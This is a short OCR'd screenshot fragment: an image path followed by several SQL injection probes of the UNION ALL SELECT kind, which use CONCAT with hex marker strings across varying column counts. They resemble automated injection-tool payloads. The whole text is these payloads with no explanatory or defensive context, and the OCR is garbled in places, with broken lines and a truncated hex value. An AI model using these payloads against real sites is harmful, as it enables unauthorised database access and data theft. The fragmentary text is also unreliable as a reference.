
-9251287' UNION ALL SELECT
NULL,NULL,CONCAT(0x7e55767a616b
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL,NULL
#
-9251287' UNION ALL SELECT
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #